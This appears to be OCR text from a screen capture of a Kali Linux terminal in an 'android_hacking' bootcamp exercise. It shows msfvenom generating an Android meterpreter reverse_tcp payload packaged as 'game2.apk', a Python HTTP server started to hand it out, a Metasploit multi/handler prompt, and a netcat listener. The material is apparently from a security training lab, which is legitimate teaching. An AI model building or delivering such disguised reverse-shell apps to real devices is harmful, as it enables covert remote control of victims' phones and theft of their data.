 root@kali: /home/veno/...
Thunar
03:40 AM
Trash
ODesktop
File System
Home
root@kali:/home/veno/bootcamp/week10/android_hacking
File Actions Edit View Help
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.116 LPORT=4444 R > gam
e2.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10187 bytes
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# ls
game2.apk
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# python3 -m http.server 2222
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
msf6 exploit(multi/handler) >
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# nc -lvp 3333